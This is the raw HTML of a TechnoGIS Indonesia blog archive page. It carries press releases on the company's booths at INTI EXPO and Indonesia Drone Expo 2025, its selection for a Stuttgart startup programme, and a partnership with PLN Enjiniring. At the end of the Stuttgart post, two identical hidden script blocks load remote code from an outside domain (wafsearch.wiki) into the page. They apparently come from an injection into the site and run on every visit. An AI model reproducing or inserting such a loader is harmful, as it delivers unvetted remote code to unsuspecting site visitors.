<li role="menuitem" id="menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-8"><a href="https://www.technogis.co.id/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-13617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-9"><a target="_blank" href="https://cloud.technogis.net" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Login</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog '>

				<main class='content av-content-full alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-16406 post-loop-1 post-parity-odd custom with-slider post-16406 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-expo-gis category-kegiatan category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-indonesia-highlights-it-sensing-and-geospatial-technology-at-inti-expo-2025-empowering-smart-industry-with-innovation/" rel="bookmark" title="Permanent Link: TechnoGIS Indonesia Highlights IT Sensing and Geospatial Technology at INTI EXPO 2025: Empowering Smart Industry with Innovation">TechnoGIS Indonesia Highlights IT Sensing and Geospatial Technology at INTI EXPO 2025: Empowering Smart Industry with Innovation<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-11-12T15:08:00+07:00" >12 November 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-indonesia-highlights-it-sensing-and-geospatial-technology-at-inti-expo-2025-empowering-smart-industry-with-innovation/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kegiatan/" rel="tag">Kegiatan</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p data-start="2480" data-end="2947"><strong data-start="2480" data-end="2509">Jakarta, October 30, 2025</strong> — TechnoGIS Indonesia proudly took part in the <strong data-start="2557" data-end="2618">Indonesia Technology and Innovation Expo (INTI EXPO) 2025</strong>, a leading exhibition focused on industrial innovation, digital transformation, and emerging technologies, held at <strong data-start="2734" data-end="2763">JIExpo Kemayoran, Jakarta</strong> from <strong data-start="2769" data-end="2792">October 28–30, 2025</strong>.<br data-start="2793" data-end="2796" />The event gathered technology leaders, manufacturers, and innovators to explore next-generation solutions driving Indonesia’s industrial advancement.</p>
<p data-start="2949" data-end="3417">As one of the exhibitors, <strong data-start="2975" data-end="2998">TechnoGIS Indonesia</strong> introduced its latest innovations in <strong data-start="3036" data-end="3076">IT Sensing and geospatial technology</strong>, showcasing how integrated data systems, sensors, and spatial analytics support operational efficiency, automation, and high-precision monitoring. Visitors had the opportunity to discover how these solutions enhance decision-making and digital connectivity across sectors such as manufacturing, infrastructure, and smart city development.</p>
<p data-start="2949" data-end="3417"><img decoding="async" class="alignnone size-full wp-image-16404" src="https://www.technogis.co.id/wp-content/uploads/2025/11/131.jpg" alt="" width="1920" height="1080" /></p>
<h3 data-start="3419" data-end="3472"><strong data-start="3423" data-end="3472">Driving Innovation and Digital Transformation</strong></h3>
<p data-start="3474" data-end="3849">Through its participation in INTI EXPO 2025, <strong data-start="3519" data-end="3542">TechnoGIS Indonesia</strong> emphasized its commitment to fostering innovation and accelerating the adoption of <strong data-start="3626" data-end="3648">smart technologies</strong> across industries. The integration of <strong data-start="3687" data-end="3701">IT Sensing</strong> and <strong data-start="3706" data-end="3733">geospatial intelligence</strong> marks a crucial step toward realizing Indonesia’s vision for an adaptive, technology-driven industrial landscape.</p>
<h3 data-start="3851" data-end="3909"><strong data-start="3855" data-end="3909">Thank You for Visiting TechnoGIS at INTI EXPO 2025</strong></h3>
<p data-start="3911" data-end="4189">TechnoGIS Indonesia expresses its gratitude to all attendees who visited our booth and learned more about our <strong data-start="4021" data-end="4035">IT Sensing</strong> and <strong data-start="4040" data-end="4064">geospatial solutions</strong>. Your engagement and insights drive our continued mission to empower industries with data-driven innovation and precision.</p>
<p data-start="4191" data-end="4351"><strong data-start="4191" data-end="4200">Tags:</strong> #INTIExpo2025 #ITSensing #IndustrialInnovation #SmartTechnology #GeospatialSolutions #TechnoGISIndonesia #Precision #Presisi #InnovationForTheFuture</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/11/130.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-11-12T15:08:00+07:00" >2025-11-12 15:08:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 15:08:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Indonesia Highlights IT Sensing and Geospatial Technology at INTI EXPO 2025: Empowering Smart Industry with Innovation</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-16399 post-loop-2 post-parity-even custom with-slider post-16399 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-expo-gis category-kegiatan category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-indonesia-showcases-drone-and-geospatial-innovations-at-indonesia-drone-expo-ide-2025-revolutionizing-industries-through-precision/" rel="bookmark" title="Permanent Link: TechnoGIS Indonesia Showcases Drone and Geospatial Innovations at INDONESIA DRONE EXPO (IDE) 2025: Revolutionizing Industries Through Precision">TechnoGIS Indonesia Showcases Drone and Geospatial Innovations at INDONESIA DRONE EXPO (IDE) 2025: Revolutionizing Industries Through Precision<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-11-12T14:58:57+07:00" >12 November 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-indonesia-showcases-drone-and-geospatial-innovations-at-indonesia-drone-expo-ide-2025-revolutionizing-industries-through-precision/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kegiatan/" rel="tag">Kegiatan</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p data-start="338" data-end="817"><strong data-start="338" data-end="367">Jakarta, October 30, 2025</strong> — TechnoGIS Indonesia proudly participated in the <strong data-start="418" data-end="453">Indonesia Drone Expo (IDE) 2025</strong>, one of the nation’s premier exhibitions dedicated to drone technology and innovation, held from <strong data-start="551" data-end="574">October 28–30, 2025</strong> at <strong data-start="578" data-end="607">JIExpo Kemayoran, Jakarta</strong>.<br data-start="608" data-end="611" />The three-day event served as a dynamic hub for technology pioneers, industry professionals, and innovators shaping the future of aerial solutions and intelligent data applications across various sectors.</p>
<p data-start="819" data-end="1293">As one of the exhibitors, <strong data-start="845" data-end="868">TechnoGIS Indonesia</strong> showcased its latest <strong data-start="890" data-end="933">geospatial and drone-based technologies</strong> that are revolutionizing mapping, monitoring, and industrial operations with <strong data-start="1011" data-end="1029">high precision</strong>. Visitors experienced how TechnoGIS’s <strong data-start="1068" data-end="1126">UAV systems, LiDAR solutions, and photogrammetry tools</strong> deliver smarter data collection, real-time analytics, and efficient decision-making across industries such as infrastructure, energy, environment, and construction.</p>
<p data-start="819" data-end="1293"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16400" src="https://www.technogis.co.id/wp-content/uploads/2025/11/129.jpg" alt="" width="1920" height="1080" /></p>
<h3 data-start="1295" data-end="1349"><strong data-start="1299" data-end="1349">Empowering Industries Through Drone Innovation</strong></h3>
<p data-start="1351" data-end="1791">IDE 2025 united key players from the drone, robotics, and technology sectors, offering a platform to exchange knowledge and foster collaboration toward a more connected and efficient industrial ecosystem.<br data-start="1555" data-end="1558" />By participating in the event, <strong data-start="1589" data-end="1612">TechnoGIS Indonesia</strong> reaffirmed its commitment to advancing <strong data-start="1652" data-end="1677">geospatial innovation</strong> and <strong data-start="1682" data-end="1707">drone-based solutions</strong> that empower industries through data-driven insights and technological precision.</p>
<h3 data-start="1793" data-end="1845"><strong data-start="1797" data-end="1845">Thank You for Visiting TechnoGIS at IDE 2025</strong></h3>
<p data-start="1847" data-end="2162">TechnoGIS Indonesia extends sincere appreciation to everyone who visited our booth <strong data-start="1930" data-end="1946">(A1 48B–49A)</strong> and explored our innovations in drone and geospatial technology. Your enthusiasm and valuable discussions continue to inspire TechnoGIS to push the boundaries of innovation for a smarter and more connected future.</p>
<p data-start="2164" data-end="2336"><strong data-start="2164" data-end="2173">Tags:</strong> #IndonesiaDroneExpo2025 #DroneInnovation #GeospatialTechnology #LiDAR #UAVMapping #SmartIndustry #Precision #Presisi #TechnoGISIndonesia #InnovationForTheFuture</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/11/128.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-11-12T14:58:57+07:00" >2025-11-12 14:58:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 14:58:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Indonesia Showcases Drone and Geospatial Innovations at INDONESIA DRONE EXPO (IDE) 2025: Revolutionizing Industries Through Precision</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-16052 post-loop-3 post-parity-odd custom with-slider post-16052 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-selected-as-one-of-the-top-8-b2b-startups-in-the-startup-welcome-package-2025-stuttgart/" rel="bookmark" title="Permanent Link: TechnoGIS Selected as One of the Top 8 B2B Startups in the Startup Welcome Package 2025 Stuttgart">TechnoGIS Selected as One of the Top 8 B2B Startups in the Startup Welcome Package 2025 Stuttgart<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-07-30T09:35:40+07:00" >30 Juli 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-selected-as-one-of-the-top-8-b2b-startups-in-the-startup-welcome-package-2025-stuttgart/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p data-start="285" data-end="557"><strong data-start="285" data-end="307">Stuttgart, Germany</strong> – Exciting news from Europe! PT TechnoGIS Indonesia, a geospatial technology startup based in Yogyakarta, has been selected as one of the <strong data-start="446" data-end="468">Top 8 B2B Startups</strong> in the prestigious <strong data-start="488" data-end="520">Startup Welcome Package 2025</strong> program, held in Stuttgart, Germany.</p>
<p data-start="559" data-end="875">This international program opens up strategic opportunities for selected startups to expand their global business networks, explore the European market, and showcase Indonesia’s geospatial innovation on a global stage. With this achievement, TechnoGIS proudly brings the spirit of Indonesian innovation to the world.</p>
<h3 data-start="877" data-end="926"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16053" src="https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2-1210x681.jpg 1210w" sizes="(max-width: 1920px) 100vw, 1920px" /></h3>
<h3 data-start="877" data-end="926"><strong data-start="881" data-end="926">A Golden Opportunity for Global Expansion</strong></h3>
<p data-start="928" data-end="1342">The Startup Welcome Package is an initiative by the City of Stuttgart and local business partners to attract high-potential international startups with a focus on innovation and impactful technology. As one of the chosen participants, TechnoGIS will receive office space, business mentoring, connections to the industrial ecosystem, and valuable collaboration opportunities with various stakeholders across Europe.</p>
<p data-start="1344" data-end="1556"><strong data-start="1344" data-end="1377">Ir. Sarono S.Si., M.Eng., IPM</strong>, who personally represented TechnoGIS at the program and serves as the <strong data-start="1449" data-end="1497">President Director of PT TechnoGIS Indonesia</strong>, expressed his appreciation for this valuable opportunity.</p>
<blockquote data-start="1558" data-end="1837">
<p data-start="1560" data-end="1837"><em data-start="1560" data-end="1826">“This program opens many new doors for TechnoGIS. Not only does it allow us to broaden our market reach, but it also provides space to build partnerships with international collaborators who share the same vision for sustainable geospatial technology development,”</em> he stated.</p>
</blockquote>
<h3 data-start="1839" data-end="1871"><strong data-start="1843" data-end="1871">Insights and Aspirations</strong></h3>
<p data-start="1873" data-end="2030">Mr. Sarono further emphasized that TechnoGIS’s participation in this program is a testament to the global competitiveness of homegrown Indonesian innovation.</p>
<blockquote data-start="2032" data-end="2354">
<p data-start="2034" data-end="2354"><em data-start="2034" data-end="2344">“We are truly grateful for the support of all parties, including the government and Indonesia’s startup community. Our hope is that this participation marks the beginning of TechnoGIS’s global expansion while also opening up international collaborations in geospatial technology for sustainable development,”</em> he added.</p>
</blockquote>
<p data-start="2356" data-end="2481">He also hopes that TechnoGIS’s journey will inspire other Indonesian startups to grow confidently and reach the global stage.</p>
<p data-start="2356" data-end="2481"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16054" src="https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-3-1210x681.jpg 1210w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<h3 data-start="2483" data-end="2521"><strong data-start="2487" data-end="2521">Proudly Representing Indonesia</strong></h3>
<p data-start="2523" data-end="2681">By joining the Startup Welcome Package 2025, TechnoGIS not only represents itself but also brings the spirit of Indonesian innovation to the global spotlight.</p>
<p data-start="2683" data-end="2894">Through this program, TechnoGIS aims to expand its geospatial technology solutions—currently used in government, infrastructure, forestry, agriculture, and disaster management—into broader international markets.</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/07/Foto-Press-Release-Bisdev-Produk-2.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-07-30T09:35:40+07:00" >2025-07-30 09:35:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:12:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Selected as One of the Top 8 B2B Startups in the Startup Welcome Package 2025 Stuttgart</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15599 post-loop-4 post-parity-even custom with-slider post-15599 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/kolaborasi-pln-enjiniring-dan-technogis-langkah-strategis-menuju-inovasi-digital-di-sektor-energi-dan-lingkungan/" rel="bookmark" title="Permanent Link: Kolaborasi PLN Enjiniring dan TechnoGIS: Langkah Strategis Menuju Inovasi Digital di Sektor Energi dan Lingkungan">Kolaborasi PLN Enjiniring dan TechnoGIS: Langkah Strategis Menuju Inovasi Digital di Sektor Energi dan Lingkungan<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-05-23T16:31:41+07:00" >23 Mei 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/kolaborasi-pln-enjiniring-dan-technogis-langkah-strategis-menuju-inovasi-digital-di-sektor-energi-dan-lingkungan/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p data-start="238" data-end="749">Jakarta, 21 Mei 2025 &#8211; Dalam era transformasi digital yang kian pesat, inovasi menjadi kunci utama dalam meningkatkan efisiensi dan keberlanjutan di berbagai sektor, termasuk energi dan pengelolaan lingkungan. Sebagai bagian dari komitmen dalam mendorong inovasi digital, <strong data-start="487" data-end="505">PLN Enjiniring</strong> secara resmi menjalin kerja sama strategis dengan <strong data-start="556" data-end="579">TechnoGIS Indonesia</strong>, perusahaan yang bergerak di bidang teknologi geospasial dan Internet of Things (IoT), untuk pemanfaatan teknologi canggih dalam monitoring sedimentasi secara real-time.</p>
<p data-start="751" data-end="1346">Kolaborasi ini menandai langkah penting dalam pemanfaatan teknologi <strong data-start="819" data-end="839">IoT “IT Sensing”</strong>, khususnya melalui integrasi perangkat unggulan bernama <strong data-start="896" data-end="923">Blue Marine Echosounder</strong>. Perangkat ini dirancang untuk mendeteksi dan memantau kondisi sedimentasi di lingkungan perairan secara akurat, cepat, dan berkelanjutan. Dengan adanya teknologi ini, proses pemantauan sedimentasi yang sebelumnya memerlukan metode manual dan rentan terhadap keterlambatan data, kini dapat dilakukan secara otomatis dan real-time, membuka peluang besar untuk pengambilan keputusan yang lebih tepat waktu dan berbasis data.</p>
<p data-start="751" data-end="1346"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15594" src="https://www.technogis.co.id/wp-content/uploads/2025/05/96-2.png" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/96-2.png 1920w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-300x169.png 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-1030x579.png 1030w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-768x432.png 768w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-1536x864.png 1536w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-1500x844.png 1500w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-705x397.png 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-845x475.png 845w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-1210x681.png 1210w, https://www.technogis.co.id/wp-content/uploads/2025/05/96-2-450x253.png 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<h3 data-start="1348" data-end="1392">Solusi Cerdas untuk Tantangan Lingkungan</h3>
<p data-start="1394" data-end="1833">Sedimentasi adalah tantangan nyata dalam pengelolaan sumber daya air, baik di bendungan, waduk, kanal, maupun instalasi pembangkit listrik tenaga air. Penumpukan sedimen yang tidak terpantau secara berkala dapat menyebabkan penurunan kapasitas tampung, mempercepat degradasi infrastruktur, hingga berdampak pada efisiensi produksi energi. Oleh karena itu, teknologi seperti Blue Marine Echosounder hadir sebagai solusi yang sangat relevan.</p>
<p data-start="1835" data-end="2163">Perangkat ini bekerja dengan memanfaatkan prinsip sonar untuk mengukur kedalaman dan distribusi sedimen di dasar perairan. Data yang diperoleh kemudian dikirimkan secara langsung melalui sistem IoT ke platform digital, di mana pihak pengelola dapat memantau kondisi terkini dari lokasi yang dimaksud kapan saja dan di mana saja.</p>
<h3 data-start="2165" data-end="2212">Dukungan Terhadap Visi Energi Berkelanjutan</h3>
<p data-start="2214" data-end="2662">Melalui kerja sama ini, PLN Enjiniring tidak hanya menunjukkan komitmennya dalam mengadopsi teknologi terkini, tetapi juga mendukung pencapaian visi besar PLN Group untuk menjadi perusahaan energi yang lebih modern, efisien, dan berkelanjutan. Teknologi monitoring digital seperti ini juga mendukung agenda besar pemerintah Indonesia dalam hal <strong data-start="2558" data-end="2626">digitalisasi sektor energi dan penguatan ketahanan infrastruktur</strong> melalui teknologi ramah lingkungan.</p>
<p data-start="2664" data-end="3006">Di sisi lain, TechnoGIS Indonesia sebagai mitra teknologi membawa pengalaman dan keahlian dalam pengembangan perangkat berbasis sensor, pemetaan geospasial, dan sistem digital terintegrasi. Kolaborasi ini menjadi wujud nyata dari sinergi antara sektor energi dan penyedia teknologi lokal dalam menciptakan inovasi berbasis kebutuhan nasional.</p>
<p data-start="2664" data-end="3006"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15595" src="https://www.technogis.co.id/wp-content/uploads/2025/05/97.png" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/97.png 1920w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-300x169.png 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-1030x579.png 1030w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-768x432.png 768w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-1536x864.png 1536w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-1500x844.png 1500w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-705x397.png 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-845x475.png 845w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-1210x681.png 1210w, https://www.technogis.co.id/wp-content/uploads/2025/05/97-450x253.png 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
